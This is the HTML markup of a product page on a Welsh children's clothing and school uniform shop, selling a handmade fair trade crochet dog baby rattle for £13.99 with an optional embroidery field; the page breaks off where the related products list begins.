	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15768"><a href="https://pethauplant.com/product-category/dyffryn-y-glowyr-sports-kits/"><span>Dyffryn Y Glowyr sports kits</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18379"><a href="https://pethauplant.com/product-category/godregraig-primary-school/"><span>Godregraig Primary School</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13343"><a href="https://pethauplant.com/product-category/golwg-y-cwm/"><span>Golwg Y Cwm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pethauplant.com/product-category/maesmarchog-primary-school/"><span>Maesmarchog Primary School</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pethauplant.com/product-category/maesydderwen/"><span>Maesydderwen</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13348"><a href="https://pethauplant.com/product-category/penmaes/"><span>Penmaes</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15316"><a href="https://pethauplant.com/product-category/pontardawe-welsh-primary-school/"><span>Pontardawe Welsh Primary School</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13349"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-ystalyfera/"><span>Ysgol Gymraeg Ystalyfera</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13350"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-cwmllynfell/"><span>Ysgol Gymraeg Cwmllynfell</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13351"><a href="https://pethauplant.com/product-category/ysgol-brynaman/"><span>Ysgol brynaman</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13352"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-blaendulais/"><span>Ysgol Gymraeg Blaendulais</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13353"><a href="https://pethauplant.com/product-category/little-steps/"><span>Little Steps</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13301"><a href="#"><span>Boys</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13364"><a href="https://pethauplant.com/product-category/all-boys/"><span>All Boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13370"><a href="https://pethauplant.com/product-category/boys-newborn-36-months/"><span>Boys newborn &#8211; 36 months</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13365"><a href="https://pethauplant.com/product-category/boys-age-3-8/"><span>Boys age 3 &#8211; 8</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13750"><a href="https://pethauplant.com/product-category/emile-et-rose-boys/"><span>Emile et Rose boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13751"><a href="https://pethauplant.com/product-category/hatley-boys/"><span>Hatley boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13752"><a href="https://pethauplant.com/product-category/kite-boys/"><span>Kite Boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13753"><a href="https://pethauplant.com/product-category/lilly-sid-boys/"><span>Lilly + Sid boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13754"><a href="https://pethauplant.com/product-category/mayoral-boys/"><span>Mayoral boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13366"><a href="https://pethauplant.com/product-category/boys-all-in-ones/"><span>Boys All in Ones</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13371"><a href="https://pethauplant.com/product-category/boys-nightwear/"><span>Boys Nightwear</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13367"><a href="https://pethauplant.com/product-category/boys-bottoms/"><span>Boys Bottoms</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13368"><a href="https://pethauplant.com/product-category/boys-cardigans/"><span>Boys Cardigans</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13369"><a href="https://pethauplant.com/product-category/boys-coats/"><span>Boys Coats</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13372"><a href="https://pethauplant.com/product-category/boys-sets/"><span>Boys Sets</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13373"><a href="https://pethauplant.com/product-category/boys-shoes/"><span>Boys Shoes</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13302"><a href="#"><span>Girls</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13354"><a href="https://pethauplant.com/product-category/all-girls/"><span>All Girls</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13362"><a href="https://pethauplant.com/product-category/girls-newborn-36-months/"><span>Girls Newborn &#8211; 36 months</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13357"><a href="https://pethauplant.com/product-category/girls-age-3-9/"><span>Girls age 3 &#8211; 9</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14130"><a href="https://pethauplant.com/product-category/elle/"><span>Elle</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13355"><a href="https://pethauplant.com/product-category/emile-et-rose-girls/"><span>Emile et Rose</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13746"><a href="https://pethauplant.com/product-category/hatley-girls/"><span>Hatley</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13747"><a href="https://pethauplant.com/product-category/kite-girls/"><span>KITE Girls</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13748"><a href="https://pethauplant.com/product-category/lilly-sid-girls/"><span>Lilly + Sid girls</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13749"><a href="https://pethauplant.com/product-category/mayoral-girls/"><span>Mayoral girls</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13356"><a href="https://pethauplant.com/product-category/girls-accessories/"><span>Girls Accessories</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13358"><a href="https://pethauplant.com/product-category/girls-all-in-ones/"><span>Girls All in Ones</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13359"><a href="https://pethauplant.com/product-category/girls-bottoms/"><span>Girls Bottoms</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13360"><a href="https://pethauplant.com/product-category/girls-cardigans/"><span>Girls Cardigans</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13361"><a href="https://pethauplant.com/product-category/girls-coats/"><span>Girls Coats</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13363"><a href="https://pethauplant.com/product-category/girls-nightwear/"><span>Girls Nightwear</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13333"><a href="#"><span>Dillad Cymraeg</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pethauplant.com/product-category/dillad-cymraeg-welsh-clothes/"><span>Dillad Cymraeg/Welsh Clothes</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pethauplant.com/product-category/dydd-santes-dwynwen/"><span>Dydd Santes Dwynwen</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pethauplant.com/product-category/st-davids-day/"><span>St. Davids Day</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14408"><a href="https://pethauplant.com/product-category/gifts-toys/"><span>Gifts &amp; Toys</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14409"><a href="https://pethauplant.com/product-category/max-rocks/"><span>Max Rocks</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14410"><a href="https://pethauplant.com/product-category/accessories/"><span>Accessories</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://pethauplant.com/product-category/affordable-school-wear/"><span>Affordable School Wear</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13399"><a href="https://pethauplant.com/contact/"><span>Contact</span></a></li>
</ul>				</nav>
				<div class="search_wrap search_style_regular search_state_fixed search_ajax">
						<div class="search_form_wrap">
							<form role="search" method="get" class="search_form" action="https://pethauplant.com/">
								<button type="submit" class="search_submit icon-search" title="Start search"></button>
								<input type="text" class="search_field" placeholder="Search" value="" name="s" /></form>
						</div><div class="search_results widget_area scheme_original"><a class="search_results_close icon-cancel"></a><div class="search_results_content"></div></div></div><div class="login"><a href="#popup_login" class="popup_link popup_login_link icon-user" title="">Login</a><div id="popup_login" class="popup_wrap popup_login bg_tint_light">
	<a href="#" class="popup_close"></a>
	<div class="form_wrap">
		<div class="form_left">
			<form action="https://pethauplant.com/wp-login.php" method="post" name="login_form" class="popup_form login_form">
				<input type="hidden" name="redirect_to" value="https://pethauplant.com/">
				<div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
				<div class="popup_form_field password_field iconed_field icon-lock"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
				<div class="popup_form_field remember_field">
                    <div class="sc_form_field sc_form_field_checkbox"><input type="checkbox" id="i_agree_privacy_policy_sc_form_1" name="i_agree_privacy_policy" class="sc_form_privacy_checkbox" value="1">
                        <label for="i_agree_privacy_policy_sc_form_1">I agree that my submitted data is being collected and stored. For further details on handling user data, see our <a href="" target="_blank">Privacy Policy</a></label>
                        </div>
                    <a href="https://pethauplant.com/my-account-2/lost-password/" class="forgot_password">Forgot password?</a>
                    <div>
					<input type="checkbox" value="forever" id="rememberme" name="rememberme">
					<label for="rememberme">Remember me</label>
                    </div>
				</div>
				<div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Login"></div>
			</form>
		</div>
					<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
				<div class="login_socials_list">
					[wordpress_social_login]				</div>
			</div>
			</div>	<!-- /.login_wrap -->
</div>		<!-- /.popup_login -->
</div>			</div>
			
						<div class="panel_middle">
				<div class="contact_field contact_phone">
						<span class="contact_icon icon-phone"></span>
						<span class="contact_label contact_phone">01639 849111</span>
						<span class="contact_email">pethauplant@gmail.com</span>
					</div>

<div class="top_panel_top_user_area">
	<ul class="menu_user_nav" id="menu_user_mobile"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-631"><a href="https://pethauplant.com/"><span>Home</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13297"><a href="#"><span>School Uniform</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13337"><a href="https://pethauplant.com/product-category/blaendulais-primary/"><span>Blaendulais Primary</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13338"><a href="https://pethauplant.com/product-category/bro-tawe/"><span>Bro Tawe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13339"><a href="https://pethauplant.com/product-category/creunant/"><span>Creunant</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13340"><a href="https://pethauplant.com/product-category/cribath/"><span>Cribarth</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13341"><a href="https://pethauplant.com/product-category/cwmtawe/"><span>Cwmtawe</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13342"><a href="https://pethauplant.com/product-category/dyffryn-y-glowyr/"><span>Dyffryn Y Glowyr</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15768"><a href="https://pethauplant.com/product-category/dyffryn-y-glowyr-sports-kits/"><span>Dyffryn Y Glowyr sports kits</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18379"><a href="https://pethauplant.com/product-category/godregraig-primary-school/"><span>Godregraig Primary School</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13343"><a href="https://pethauplant.com/product-category/golwg-y-cwm/"><span>Golwg Y Cwm</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13344"><a href="https://pethauplant.com/product-category/maesmarchog-primary-school/"><span>Maesmarchog Primary School</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13345"><a href="https://pethauplant.com/product-category/maesydderwen/"><span>Maesydderwen</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13348"><a href="https://pethauplant.com/product-category/penmaes/"><span>Penmaes</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15316"><a href="https://pethauplant.com/product-category/pontardawe-welsh-primary-school/"><span>Pontardawe Welsh Primary School</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13349"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-ystalyfera/"><span>Ysgol Gymraeg Ystalyfera</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13350"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-cwmllynfell/"><span>Ysgol Gymraeg Cwmllynfell</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13351"><a href="https://pethauplant.com/product-category/ysgol-brynaman/"><span>Ysgol brynaman</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13352"><a href="https://pethauplant.com/product-category/ysgol-gymraeg-blaendulais/"><span>Ysgol Gymraeg Blaendulais</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13353"><a href="https://pethauplant.com/product-category/little-steps/"><span>Little Steps</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13301"><a href="#"><span>Boys</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13364"><a href="https://pethauplant.com/product-category/all-boys/"><span>All Boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13370"><a href="https://pethauplant.com/product-category/boys-newborn-36-months/"><span>Boys newborn &#8211; 36 months</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13365"><a href="https://pethauplant.com/product-category/boys-age-3-8/"><span>Boys age 3 &#8211; 8</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13750"><a href="https://pethauplant.com/product-category/emile-et-rose-boys/"><span>Emile et Rose boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13751"><a href="https://pethauplant.com/product-category/hatley-boys/"><span>Hatley boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13752"><a href="https://pethauplant.com/product-category/kite-boys/"><span>Kite Boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13753"><a href="https://pethauplant.com/product-category/lilly-sid-boys/"><span>Lilly + Sid boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13754"><a href="https://pethauplant.com/product-category/mayoral-boys/"><span>Mayoral boys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13366"><a href="https://pethauplant.com/product-category/boys-all-in-ones/"><span>Boys All in Ones</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13371"><a href="https://pethauplant.com/product-category/boys-nightwear/"><span>Boys Nightwear</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13367"><a href="https://pethauplant.com/product-category/boys-bottoms/"><span>Boys Bottoms</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13368"><a href="https://pethauplant.com/product-category/boys-cardigans/"><span>Boys Cardigans</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13369"><a href="https://pethauplant.com/product-category/boys-coats/"><span>Boys Coats</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13372"><a href="https://pethauplant.com/product-category/boys-sets/"><span>Boys Sets</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13373"><a href="https://pethauplant.com/product-category/boys-shoes/"><span>Boys Shoes</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13302"><a href="#"><span>Girls</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13354"><a href="https://pethauplant.com/product-category/all-girls/"><span>All Girls</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13362"><a href="https://pethauplant.com/product-category/girls-newborn-36-months/"><span>Girls Newborn &#8211; 36 months</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13357"><a href="https://pethauplant.com/product-category/girls-age-3-9/"><span>Girls age 3 &#8211; 9</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14130"><a href="https://pethauplant.com/product-category/elle/"><span>Elle</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13355"><a href="https://pethauplant.com/product-category/emile-et-rose-girls/"><span>Emile et Rose</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13746"><a href="https://pethauplant.com/product-category/hatley-girls/"><span>Hatley</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13747"><a href="https://pethauplant.com/product-category/kite-girls/"><span>KITE Girls</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13748"><a href="https://pethauplant.com/product-category/lilly-sid-girls/"><span>Lilly + Sid girls</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13749"><a href="https://pethauplant.com/product-category/mayoral-girls/"><span>Mayoral girls</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13356"><a href="https://pethauplant.com/product-category/girls-accessories/"><span>Girls Accessories</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13358"><a href="https://pethauplant.com/product-category/girls-all-in-ones/"><span>Girls All in Ones</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13359"><a href="https://pethauplant.com/product-category/girls-bottoms/"><span>Girls Bottoms</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13360"><a href="https://pethauplant.com/product-category/girls-cardigans/"><span>Girls Cardigans</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13361"><a href="https://pethauplant.com/product-category/girls-coats/"><span>Girls Coats</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13363"><a href="https://pethauplant.com/product-category/girls-nightwear/"><span>Girls Nightwear</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13333"><a href="#"><span>Dillad Cymraeg</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13334"><a href="https://pethauplant.com/product-category/dillad-cymraeg-welsh-clothes/"><span>Dillad Cymraeg/Welsh Clothes</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13335"><a href="https://pethauplant.com/product-category/dydd-santes-dwynwen/"><span>Dydd Santes Dwynwen</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13336"><a href="https://pethauplant.com/product-category/st-davids-day/"><span>St. Davids Day</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-14408"><a href="https://pethauplant.com/product-category/gifts-toys/"><span>Gifts &amp; Toys</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14409"><a href="https://pethauplant.com/product-category/max-rocks/"><span>Max Rocks</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14410"><a href="https://pethauplant.com/product-category/accessories/"><span>Accessories</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18334"><a href="https://pethauplant.com/product-category/affordable-school-wear/"><span>Affordable School Wear</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13399"><a href="https://pethauplant.com/contact/"><span>Contact</span></a></li>

	</ul>

</div>			</div>
			
			<div class="panel_bottom">
							</div>
		</div>
		<div class="mask"></div>
	</div>                    <div class="top_panel_title top_panel_style_2  title_present breadcrumbs_present scheme_original">
                        <div class="top_panel_title_inner top_panel_inner_style_2  title_present_inner breadcrumbs_present_inner">
                            <div class="content_wrap">
                                                                        <h1 class="page_title">FAIR TRADE CROCHET DOG BABY RATTLE WITH PINK DRESS</h1>                                    <div class="breadcrumbs"><a class="breadcrumbs_item home" href="https://pethauplant.com/">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="https://pethauplant.com/shop/">Shop</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_post" href="https://pethauplant.com/product-category/gifts-toys/">Gifts &amp; Toys</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">FAIR TRADE CROCHET DOG BABY RATTLE WITH PINK DRESS</span></div>                            </div>
                        </div>
                    </div>
                    
            <div class="page_content_wrap page_paddings_yes">


<div class="content_wrap">
<div class="content">
	            <article class="post_item post_item_single post_item_product">
            <nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://pethauplant.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://pethauplant.com/product-category/gifts-toys/">Gifts &amp; Toys</a>&nbsp;&#47;&nbsp;FAIR TRADE CROCHET DOG BABY RATTLE WITH PINK DRESS</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-10779" class="product type-product post-10779 status-publish first instock product_cat-gifts-toys has-post-thumbnail purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pethauplant.com/wp-content/uploads/2021/01/084bbf_3e3ff9980c9346feae1a665f0c772190mv2-100x100.png" data-thumb-alt="Screen Shot 2018-08-15 at 09.45.36.png" class="woocommerce-product-gallery__image"><a href="https://pethauplant.com/wp-content/uploads/2021/01/084bbf_3e3ff9980c9346feae1a665f0c772190mv2.png"><img fetchpriority="high" width="326" height="331" src="https://pethauplant.com/wp-content/uploads/2021/01/084bbf_3e3ff9980c9346feae1a665f0c772190mv2.png" class="wp-post-image" alt="Screen Shot 2018-08-15 at 09.45.36.png" title="images" data-caption="Screen Shot 2018-08-15 at 09.45.36.png" data-src="https://pethauplant.com/wp-content/uploads/2021/01/084bbf_3e3ff9980c9346feae1a665f0c772190mv2.png" data-large_image="https://pethauplant.com/wp-content/uploads/2021/01/084bbf_3e3ff9980c9346feae1a665f0c772190mv2.png" data-large_image_width="326" data-large_image_height="331" decoding="async" /></a></div><div class="berocket_better_labels berocket_better_labels_image"><i style="display:none!important;" class="brapl_variation_replace" data-type="image"></i></div><div class="berocket_better_labels berocket_better_labels_label"><i style="display:none!important;" class="brapl_variation_replace" data-type="label"></i></div>	</div>
</div>

	<div class="summary entry-summary">
		<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>13.99</bdi></span></p>
<p class="stock in-stock">1 in stock</p>

	
	<form class="cart" action="https://pethauplant.com/product/fair-trade-crochet-dog-baby-rattle-with-pink-dress/" method="post" enctype='multipart/form-data'>
		<table id="alg-product-input-fields-table" class="alg-product-input-fields-table"></table>
<div id="ppom-box-2" class="ppom-wrapper">


	<!-- Display price table before fields -->
	
	<!-- Render hidden inputs -->
	
<input type="hidden" id="ppom_product_price" value="13.99">

<!-- it is setting price to be used for dymanic prices in script.js -->
<input type="hidden" name="ppom[fields][id]" id="ppom_productmeta_id" value="2">

<input type="hidden" name="ppom_product_id" id="ppom_product_id" value="10779">

<!-- Manage conditional hidden fields to skip validation -->
<input type="hidden" name="ppom[conditionally_hidden]" id="conditionally_hidden">

<!-- Option price hidden input: ppom-price.js -->
<input type="hidden" name="ppom[ppom_option_price]" id="ppom_option_price">

<input type="hidden" name="ppom_cart_key" value="">

<input type="hidden" name="add-to-cart" value="10779"/>

<div id="ppom-price-cloner-wrapper">
	<span id="ppom-price-cloner">
		&pound;<span class="ppom-price"></span>	</span>
</div>
			<div class="form-row ppom-rendering-fields align-items-center ppom-section-collapse">

			
			<div data-data_name=embroidery_option  data-type="text" class="ppom-field-wrapper ppom-col col-md-12 embroidery_option ppom-wrapper_outer-embroidery_option ppom-id-2 ppom-c-show">
<div class="form-group ppom-input-embroidery_option">

	<!-- If title of field exist -->
			<label class="form-control-label"
			   for="embroidery_option">Embroidery option</label>
	
	<input
			type="text"
			name="ppom[fields][embroidery_option]"
			id="embroidery_option"
			class="form-control text ppom-input ppom-priced"
			placeholder="Enter name/initials +£2.50"
			autocomplete="off"
			data-type="text"
			data-data_name="embroidery_option"
			data-title="Embroidery option"
			data-price="2.5"
			data-onetime=""
			data-taxable=""
			data-without_tax=""
						value=""
			
			data-errormsg=""maxlength=""minlength=""	>
</div>
</div>
			
		</div>
	 <!-- end form-row -->

	<!-- Display price table after fields -->
	<div id="ppom-price-container" class="ppom-price-container-10779"></div>

	<div id="ppom-error-container" class="woocommerce-notices-wrapper"></div>

	<div style="clear:both"></div>

</div>  <!-- end ppom-wrapper -->

		<div class="quantity">
		<label class="screen-reader-text" for="quantity_69769dbb17138">FAIR TRADE CROCHET DOG BABY RATTLE WITH PINK DRESS quantity</label>
	<input
		type="hidden"
				id="quantity_69769dbb17138"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max="1"
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="10779" class="single_add_to_cart_button button alt">Add to cart</button>

		<div class="wc-stripe-clear"></div>
<div class="wc-stripe-product-checkout-container bottom">
    <ul class="wc_stripe_product_payment_methods" style="list-style: none">
		            <li class="payment_method_stripe_applepay">
                <div class="payment-box">
					<input type="hidden" class="woocommerce_stripe_applepay_gateway_data product-page" data-gateway="{&quot;items&quot;:[{&quot;label&quot;:&quot;FAIR TRADE CROCHET DOG BABY RATTLE WITH PINK DRESS&quot;,&quot;pending&quot;:true,&quot;amount&quot;:1399}],&quot;shipping_options&quot;:[],&quot;total&quot;:&quot;0.00&quot;,&quot;total_cents&quot;:0,&quot;currency&quot;:&quot;GBP&quot;,&quot;installments&quot;:{&quot;enabled&quot;:false},&quot;needs_shipping&quot;:true,&quot;product&quot;:{&quot;id&quot;:10779,&quot;price&quot;:13.99,&quot;price_cents&quot;:1399,&quot;variation&quot;:false}}"/><div id="wc-stripe-applepay-container" class="wc-stripe-applepay-container">
	
</div>                </div>
            </li>
		    </ul>
</div>	</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://pethauplant.com/product-category/gifts-toys/" rel="tag">Gifts &amp; Toys</a></span>
	
	<span class="product_id">Product ID: <span>10779</span></span>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Beautiful crochet Puppy baby rattle in a sweet pink stripe dress. Handmade and fair trade. Suitable from birth and machine washable<br />Approximate size: 18cm x 8cm<br />All Pebble toys are handmade so sizes can vary significantly. Dimensions are given as a guide only.</p>
			</div>
		
			</div>


	<section class="related products">

					<h2>Related products</h2>
				
		<ul class="products columns-4">

			
					<li class="product type-product post-10749 status-publish first outofstock product_cat-gifts-toys has-post-thumbnail purchasable product-type-simple">
